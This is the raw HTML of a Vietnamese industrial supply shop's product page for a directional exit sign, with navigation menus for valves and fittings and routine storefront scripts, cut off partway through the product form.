

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avs.net.vn/den-exit-co-huong
body_size: 15580
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> 
<html dir="ltr" lang="vi"> <!--<![endif]-->
	<head>

		<link rel="shortcut icon" href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/favicon.png?1675331145626" type="image/png" />
<!-- <meta charset="utf-8" /> -->
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' /><![endif]-->
<!--meta http-equiv="content-language" content="vi"-->
<title>
	Đèn exit có hướng &ndash; CÔNG TY CỔ PHẦN THIẾT BỊ CÔNG NGHIỆP AVS VIỆT HÀN
</title>

<meta name="description" content="" />

<meta name="keywords" content="">
<meta name="robots" content="noodp,index,follow">
<meta name="revisit-after" content="1 days">
<meta name="language" content="vietnamese">
<link rel="canonical" href="https://avs.net.vn/den-exit-co-huong" />
<meta content='width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=0' name='viewport' />
<meta name="theme-color" content="#01bbd4">
<meta name="msapplication-TileColor" content="#01bbd4">

		<!-- Product meta ================================================== -->
		

  <meta property="og:type" content="product" />
  <meta property="og:title" content="Đ&#232;n exit c&#243; hướng" />

  
  <meta property="og:image" content="http:https://bizweb.dktcdn.net/100/172/476/products/den-exit-co-huong.jpg?v=1490848356403" />
  <meta property="og:image:secure_url" content="https:https://bizweb.dktcdn.net/100/172/476/products/den-exit-co-huong.jpg?v=1490848356403" />
  
  
  <meta property="og:price:amount" content="0" />
  <meta property="og:price:currency" content="VND" />




<meta property="og:description" content="" />

<meta property="og:url" content="https://avs.net.vn/den-exit-co-huong" />
<meta property="og:site_name" content="CÔNG TY CỔ PHẦN THIẾT BỊ CÔNG NGHIỆP AVS VIỆT HÀN" />
		<!-- shop-asset -->
<!-- Fonts START -->

<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/font.css?1675331145626" rel="stylesheet" type="text/css" media="all" />



<!-- Fonts END -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/jquery.fancybox.css?1675331145626" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/plugins.css?1675331145626" rel="stylesheet" type="text/css" media="all" />


<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/style.css?1675331145626" rel="stylesheet" type="text/css" media="all" />

<!-- Egany custom style -->
<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/custom_style.css?1675331145626" rel="stylesheet" type="text/css" media="all" />

<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/egift.css?1675331145626" rel="stylesheet" type="text/css" media="all" /> 

<!-- External JavaScripts
============================================= -->



<script src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/jquery.js?1675331145626" type="text/javascript"></script>




<script>
if(typeof EGA === 'undefined')	EGA = {};
EGA.product = {};
EGA.plugin = {};
EGA.addScript = {};
EGA.header = {};
EGA.filter = {};
EGA.options = {
	money_format: "{{amount_no_decimals_with_comma_separator}}₫",
}
</script>

		<script>
	var Bizweb = Bizweb || {};
	Bizweb.store = 'avsviethan.mysapo.net';
	Bizweb.id = 172476;
	Bizweb.theme = {"id":236065,"name":"EGA eGift","role":"main"};
	Bizweb.template = 'product';
	if(!Bizweb.fbEventId)  Bizweb.fbEventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
	var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
				return v.toString(16);
			});		
</script>
<script>
	(function () {
		function asyncLoad() {
			var urls = ["//bwstatistics.sapoapps.vn/genscript/script.js?store=avsviethan.mysapo.net"];
			for (var i = 0; i < urls.length; i++) {
				var s = document.createElement('script');
				s.type = 'text/javascript';
				s.async = true;
				s.src = urls[i];
				var x = document.getElementsByTagName('script')[0];
				x.parentNode.insertBefore(s, x);
			}
		};
		window.attachEvent ? window.attachEvent('onload', asyncLoad) : window.addEventListener('load', asyncLoad, false);
	})();
</script>


<script>
	window.BizwebAnalytics = window.BizwebAnalytics || {};
	window.BizwebAnalytics.meta = window.BizwebAnalytics.meta || {};
	window.BizwebAnalytics.meta.currency = 'VND';
	window.BizwebAnalytics.tracking_url = '/s';

	var meta = {};
	
	meta.product = {"id": 6228137, "vendor": "", "name": "Đèn exit có hướng",
	"type": "", "price": 0 };
	
	
	for (var attr in meta) {
	window.BizwebAnalytics.meta[attr] = meta[attr];
	}
</script>

	
		<script src="/dist/js/stats.min.js?v=96f2ff2"></script>
	













		<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/appbulk-blog-statistics.css?1675331145626" rel="stylesheet" type="text/css" media="all" />
		<script>var ProductReviewsAppUtil=ProductReviewsAppUtil || {};</script>
	<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/bw-statistics-style.css?1675331145626" rel="stylesheet" type="text/css" media="all" />
</head>

	<body class="stretched body_product egift">
		<div id="fb-root"></div>
		






























































































































<div class='body_overlay'></div>
<a href="#menu-toggle" class="btn btn-default hidden-lg hidden-md" id="menu-toggle"><i class='fa fa-bars'></i></a>
<div id="menu_xs" class='hidden-lg hidden-md'>
	<div class="menu_mb_header">
		<div class="menu_mb_title h3">
			<ul>				
				
				<li class="">
					<a href="/account/login">Đăng nhập</a>
				</li>
				<li class="">
					<a href="/account/register">Đăng ký</a>
				</li>
				
			</ul>
		</div>
		<div class="menu_mb_close">
			<button type="button" class="icon-fallback-text">
				<span class="fa fa-close"></span>
			</button>
		</div>
	</div>
	<!-- Sidebar -->
	<ul class="sidebar-nav">
		
		
		<li class = ''><a href="/">Trang chủ</a></li>
		
		
		
		<li class = ''><a href="/gioi-thieu">Giới thiệu</a></li>
		
		
		
		<li class=''><a href="/collections/all" class='menu'>Sản phẩm<span><i class="fa fa-angle-down fright"></i></span></a>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/y-loc"><div>Y lọc</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-bi"><div>Van bi</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-an-toan"><div>Van an toàn</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-xa"><div>Van xả</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-hoi"><div>Van hơi</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-cua"><div>Van cửa</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-1-chieu"><div>Van 1 chiều</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-buom"><div>Van bướm</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-dong"><div>Van đồng</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-phao"><div>Van phao</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-dien-tu"><div>Van điện tử</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-cong"><div>Van cổng</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-dong-tau"><div>Van đóng tàu</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/thep-ong"><div>Thép ống</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/ro-hut"><div>Rọ hút</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/phu-kien-ren-inox"><div>Phụ kiện ren inox</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/phu-kien-thep"><div>Phụ kiện thép</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/phong-chay-chua-chay"><div>Phòng cháy - Chữa cháy</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/khop-noi-giam-chan-1"><div>Khớp nối giảm chấn</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/vat-tu-nganh-hoi-xang-dau"><div>Vật tư ngành hơi, xăng dầu</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/dong-ho"><div>Đồng hồ</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/ong-gang"><div>Ống gang</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/phu-kien-ong-gang"><div>Phụ Kiện Ống Gang</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-nuoc-1"><div>Van nước</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-nuoc-inox"><div>Van nước inox</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-cong-nghiep"><div>Van công nghiệp</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/van-giam-ap-1"><div>Van giảm áp</div></a></li>
				
				
			</ul>
		</li>
		
		
		
		<li class=''><a href="/tin-tuc" class='menu'>Tin tức<span><i class="fa fa-angle-down fright"></i></span></a>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/tin-tuc"><div>Tin nội bộ</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/tin-tuyen-dung"><div>Tin tuyển dụng</div></a></li>
				
				
			</ul>
		</li>
		
		
		
		<li class=''><a href="/chinh-sach-bao-hanh" class='menu'>Chính sách<span><i class="fa fa-angle-down fright"></i></span></a>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/huong-dan-mua-hang"><div>Hướng Dẫn Mua Hàng</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/chinh-sach-bao-mat"><div>Chính sách bảo mật</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/chinh-sach-doi-tra-hang"><div>Chính sách đổi trả hàng</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/chinh-sach-bao-hanh"><div>Chính sách bảo hành</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/chinh-sach-van-chuyen"><div>Chính sách Vận Chuyển</div></a></li>
				
				
			</ul>
		</li>
		
		
		
		<li class = ''><a href="/lien-he">Liên Hệ Trực Tiếp</a></li>
		
		
	</ul>
</div>

<script>
	$("#menu-toggle, .body_overlay, .menu_mb_close").click(function(e) {
		e.preventDefault();
		var $show_menu = $('#menu_xs, #menu-toggle, .body_overlay, body');
		$show_menu.toggleClass("toggled");
	});
	
	$('#menu_xs ul a span').click(function(e) {
		e.preventDefault();
		$(this).parent().next().toggle(200);
		if( $(this).find('i').hasClass('fa-angle-down') ) {
			$(this).find('i').switchClass( "fa-angle-down", "fa-angle-up", 1000, "easeInOutQuad" );
		} else{
			$(this).find('i').switchClass( "fa-angle-up", "fa-angle-down", 1000, "easeInOutQuad" );
		}
	});
	
	
	
</script>


<style>
	#menu_xs{
		background: #ecf0f1;	
	}
	#menu_xs li a {
    	text-transform: uppercase;
    	font-weight: bold;	
	}
	.menu_mb_header {
		display: table;
		height: 40px;
		width: 100%;
		margin-bottom: 7.5px;
		border-bottom: 1px solid #e9e9e9;
		background: #01bbd4 ;
		color: #fff;
	}
	.menu_mb_close, .menu_mb_title {
		display: table-cell;
		vertical-align: middle;
	}
	.menu_mb_title {
		width: 100%;
	}
	.menu_mb_title > ul > li {
		display: inline-block;
		font-size: 14px;
		text-transform: none;
		border-right: 1px solid #ccc;
		padding: 2px 10px;
		line-height: 29px;
	}
	.menu_mb_title li a {
		color: #fff;
	}
	.menu_mb_title > ul > li:last-child {
		border-right: none;
	}
	.menu_mb_close {
		width: 1%;
		text-align: center;
		font-size: 1.28571em;
	}
	.menu_mb_close button {
		position: relative;
		right: -11px;
		height: 100%;
		padding: 0 20px;
		color: inherit;
	}


	#menu_xs button, #mega-mb button {
		background: 0 0;
		border: none;
	}
</style>
		<!-- Document Wrapper
============================================= -->
		<div id="wrapper" class="clearfix">
			<!-- Top Bar
============================================= -->
			
<div id="top-bar" class="hidden-xs hidden-sm">
	<div class="container clearfix">
		<div class="col-sm-6 nobottommargin noleftpadding top_link_wrapper pull-left">
			<p class="nobottommargin">
				<strong>
					<a href="tel:0243.200.7206 - 0868.304.777 ">Hỗ trợ: 0243.200.7206 - 0868.304.777  </a>
				</strong>
				<strong>
					<a href="mailto:avsviethan.jsc@gmail.com">Email: avsviethan.jsc@gmail.com </a>
				</strong>
			</p>
		</div>
		<div class="col-sm-6 nobottommargin norightpadding top_link_wrapper pull-right">
			
			<div class="top-links pull-right">
				<ul>
					
					
					<li><a href='/account/login'>Đăng nhập / Đăng ký</a></li>
					

				</ul>
			</div>
		</div>
	</div>
	<!--div class="container clearfix visible-xs visible-sm">
		<div class="col-xs-12 nopadding">0243.200.7206 - 0868.304.777  / avsviethan.jsc@gmail.com </div>
	</div-->
</div>



			<!-- #top-bar end -->
			<!-- Header
============================================= -->
			<header id="header" class='style_1'  data-sticky = "true" >
	<div id="header-wrap" class="clearfix">
		<div class="clearfix nopadding hidden-xs hidden-sm" style="display: table; width: 100%;">
			<div class="" style="display: table-row;">
				<div class=' tblcell vertical-btm noleftpadding'>
					<div id="logo">
	
	<a href="/" class="standard-logo" data-dark-logo="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/logo.png?1675331145626"><img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/logo.png?1675331145626" alt="Đèn exit có hướng"></a>
	<a href="/" class="retina-logo" data-dark-logo="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/logo.png?1675331145626"><img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/logo.png?1675331145626" alt="Đèn exit có hướng"></a>
</div>
				</div>
				
			</div>
		</div>
		<div class='primary_menu_wrap hidden-sm hidden-xs'>
			<div class='container nopadding'>
				






























































































































<nav id="primary-menu" class='style_1 egift hidden-xs hidden-sm'>
	<ul>
		
		
		
				
			
			<li class = ''>
				<a href="/">
					<span class="menu_title">Trang chủ</span>
				</a>
			</li>
			
		

		
		
		
				
			
			<li class = ''>
				<a href="/gioi-thieu">
					<span class="menu_title">Giới thiệu</span>
				</a>
			</li>
			
		

		
		
		
		
			<li class=' mega-menu'>
				<a class='menu menu_link' href="/collections/all">
					<span class="menu_title">Sản phẩm</span>
					<i class='fa fa-caret-down hidden-sm hidden-xs'></i>
				</a>
				<div class="mega-menu-content style-2 clearfix">	
					
					 
					 
					<div class='col-md-12 nopadding'>
						<div class="row">  
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/y-loc">Y lọc</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-bi">Van bi</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-an-toan">Van an toàn</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-xa">Van xả</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-hoi">Van hơi</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-cua">Van cửa</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-1-chieu">Van 1 chiều</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-buom">Van bướm</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-dong">Van đồng</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-phao">Van phao</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-dien-tu">Van điện tử</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-cong">Van cổng</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-dong-tau">Van đóng tàu</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/thep-ong">Thép ống</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/ro-hut">Rọ hút</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/phu-kien-ren-inox">Phụ kiện ren inox</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/phu-kien-thep">Phụ kiện thép</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/phong-chay-chua-chay">Phòng cháy - Chữa cháy</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/khop-noi-giam-chan-1">Khớp nối giảm chấn</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/vat-tu-nganh-hoi-xang-dau">Vật tư ngành hơi, xăng dầu</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/dong-ho">Đồng hồ</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/ong-gang">Ống gang</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/phu-kien-ong-gang">Phụ Kiện Ống Gang</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-nuoc-1">Van nước</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-nuoc-inox">Van nước inox</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-cong-nghiep">Van công nghiệp</a></div>
				
			</div>
		</div>
	</div>
	
	<div class="col-sm-3 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<div class="menu-title"><a href="/van-giam-ap-1">Van giảm áp</a></div>
				
			</div>
		</div>
	</div>
	
</div> 
					</div>
					
					
					
					 
					
					 
					 
					<div class='col-md-3'>
						<div class="row">  
	<div class="col-sm-12 ">
		<div class="mega-col-inner ">
			<div class="widget-inner">
				<ul class="nav-links">
					
					<li><a style="text-transform: uppercase;" href="/te-han-inox" title="Tê hàn inox">Tê hàn inox</a></li>
					
					<li><a style="text-transform: uppercase;" href="/cut-han-inox" title="Cút hàn inox">Cút hàn inox</a></li>
					
					<li><a style="text-transform: uppercase;" href="/con-han-inox" title="Côn hàn inox">Côn hàn inox</a></li>
					
					<li><a style="text-transform: uppercase;" href="/mat-bich-inox-tcbs" title="Mặt bích inox TCBS">Mặt bích inox TCBS</a></li>
					
					<li><a style="text-transform: uppercase;" href="/mat-bich-inox-tcjis" title="Mặt bích inox TCJIS">Mặt bích inox TCJIS</a></li>
					 
				</ul>
			</div>
		</div>
	</div>
</div> 
					</div>
					 
					
					
					
					
				</div>
			</li>
		

		
		
		
				
			
			<li class=' sub-menu'>
				<a class='menu' href="/tin-tuc">
					<span class="menu_title">Tin tức</span>
					<i class='fa fa-caret-down'></i>
				</a>
				<ul>
					<div class='submenu_group'>
						<div class='submenu_col'>
							
							
								
							
							<li class=''><a class='sub-menu' href="/tin-tuc"><div>Tin nội bộ</div></a></li>
							
							
							
								
							
							<li class=''><a class='sub-menu' href="/tin-tuyen-dung"><div>Tin tuyển dụng</div></a></li>
							
							
						</div>
					</div>
				</ul>
			</li>
			
		

		
		
		
				
			
			<li class=' sub-menu'>
				<a class='menu' href="/chinh-sach-bao-hanh">
					<span class="menu_title">Chính sách</span>
					<i class='fa fa-caret-down'></i>
				</a>
				<ul>
					<div class='submenu_group'>
						<div class='submenu_col'>
							
							
								
							
							<li class=''><a class='sub-menu' href="/huong-dan-mua-hang"><div>Hướng Dẫn Mua Hàng</div></a></li>
							
							
							
								
							
							<li class=''><a class='sub-menu' href="/chinh-sach-bao-mat"><div>Chính sách bảo mật</div></a></li>
							
							
							
								
							
							<li class=''><a class='sub-menu' href="/chinh-sach-doi-tra-hang"><div>Chính sách đổi trả hàng</div></a></li>
							
							
							
								
							
							<li class=''><a class='sub-menu' href="/chinh-sach-bao-hanh"><div>Chính sách bảo hành</div></a></li>
							
							
							
								
							
							<li class=''><a class='sub-menu' href="/chinh-sach-van-chuyen"><div>Chính sách Vận Chuyển</div></a></li>
							
							
						</div>
					</div>
				</ul>
			</li>
			
		

		
		
		
				
			
			<li class = ''>
				<a href="/lien-he">
					<span class="menu_title">Liên Hệ Trực Tiếp</span>
				</a>
			</li>
			
		

		
	</ul>
</nav>
<script>
	$("#sidebar-wrapper ul li a span").click(function( event ) {
		event.preventDefault();
		var li = $(this).parents('li');
		li.children('ul').toggle('slow');
	});
</script>
			</div>
		</div>
		
		<div class="container clearfix visible-xs visible-sm">
			<div class="row">
				<div class="col-xs-12 mb_header">
					<a href="/"><img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/logo.png?1675331145626" alt="CÔNG TY CỔ PHẦN THIẾT BỊ CÔNG NGHIỆP AVS VIỆT HÀN"></a>
					<div id="top-cart" class='top-cart-block col-md-push-4 col-md-4'>
	<a href="/cart" class='top-cart-trigger'>
		<div class="topcart-icon"><span class='top_cart_qty'>0</span></div>	
		<ins class='hidden-xs'>GIỎ HÀNG</ins>
	</a>
	
	<div class="top-cart-content">
		
		<div class="minicart-header">Chưa có sản phẩm trong giỏ!</div>
		<div class="minicart-footer">
			<div class="minicart-actions clearfix">
				<a class="button" href="/collections/all"><span class="text">VÀO CỬA HÀNG</span></a>
			</div>
		</div>
		
	</div>
</div>
				</div>
				<div class="col-xs-12 mb_search">
					<form action="/search">
						<input type="hidden" name="type" value="product">
						<input type="search" name="q" placeholder="Tìm kiếm">
						<button><i class="fa fa-search"></i></button>
					</form>
				</div>
			</div>
		</div>
	</div>
</header>


<script>	
	$(document).ready( function(){ 
		$('.mb_header .top-cart-trigger').click(function(e){
			e.preventDefault();
			$(this).parent().toggleClass('top-cart-open');	
		});
	});
</script>
			<!-- #header end -->

			<!-- Content
============================================= -->
			<!-- Page Title
============================================= -->
<section id="page-title">
	<div class="container clearfix nopadding">
		<div class="page-title-wrapper clearfix">
		<ol class="breadcrumb col-md-6 col-sm-6">
			<li><a href="/">Trang chủ</a></li>
			
			<!-- Find a couple item in breadcum -->


	 

	 

 



<!-- FindParent for curParent -->



<!-- FindChild for curChild -->



<!-- Get FullBreadcum -->





 
	
	<li><a href="/phong-chay-chua-chay">Phòng cháy - Chữa cháy</a></li>
 

<!-- End Get FullBreadcum --> 
			<li class='active'><h1>Đèn exit có hướng</h1></li>
			
		</ol>
		</div>
	</div>
</section>
<!-- Content
============================================= -->
<section id="content">
	<div class="content-wrap">
		<div class="container clearfix nopadding">
			<div class='product-page'>
				<div class="single-product">
					<form action="/cart/add" method="post" enctype="multipart/form-data" id="ProductDetailsForm">
						<div class="product clearfix">
							<div class="row">
								<div class="col-md-6">
									<!-- Product Single - Gallery -->
									<div class="product-image product-main-image">

										<div class="sale-flash pd_tag_sale hidden-lg hidden-md hidden">
											
										</div>

										
										<div class="slider-wrap">
	
	<div class="row">
		<div class='pd_slide_thumb slick_thumb col-sm-2 hidden-xs'>
		
		<div class="slick-slide" >
			<div class="img">
				<img src="//bizweb.dktcdn.net/thumb/small/100/172/476/products/den-exit-co-huong.jpg?v=1490848356403">
			</div>
		</div>
		
	</div>
		<div class="pd_slide col-sm-10" id='product_slide'>
		
		
		<div class="slick-slide">
			<div class="img">
				<img src="//bizweb.dktcdn.net/thumb/grande/100/172/476/products/den-exit-co-huong.jpg?v=1490848356403" alt='Đèn exit có hướng' title='Đèn exit có hướng'>
			</div>
		</div>
		
		
	</div>
	</div>
	<script>
	$(document).ready(function() {
		EGA.addScript.productSlider({
			$pro_img_slider: '.pd_slide',
			$pro_thumb_list: '.pd_slide_thumb',
			pro_thumb_vertical: true,
			lightbox: true,
		});
	});
	</script>
	
</div>
										
									</div>
								</div>
								<div class="col-md-6 pd_desc_wrapper">
									<div class="product-desc" style=''>
										<div class='page_title'>
											<h2>Đèn exit có hướng</h2>
										</div>
										<div class="pd_info">
	Tình trạng: <b>Còn hàng</b>
	 
	<ul class="clearfix hidden-xs">
		 
	</ul>
</div> 
										<!--  -->
										<!-- 0 -->
										<div class="sale-flash hidden-xs hidden">
											
										</div>
										<div class='pd_sale_wrapper'>
											<!-- Product Single - Price -->
											<div class="product-price col-sm-12 col-md-6 noleftpadding">
												
												<ins>Liên Hệ</ins>
												
												<del>
													 
												</del>
											</div><!-- Product Single - Price End -->
											<div class="clear"></div>
											<!-- Product Single - Quantity & Cart Button -->

											<input type="hidden" class='unit_price_not_formated' value="0" />
											<input type="hidden" class="product_url" value="/den-exit-co-huong"/>
											<input type="hidden" class="product_title_hd" value="Đèn exit có hướng"/>
											<input type="hidden" class="product_img_small" value="//bizweb.dktcdn.net/thumb/master/100/172/476/products/den-exit-co-huong.jpg?v=1490848356403"/>

											<div class="hidden" style="">  
												<select id="product-select" name="variantId" > 
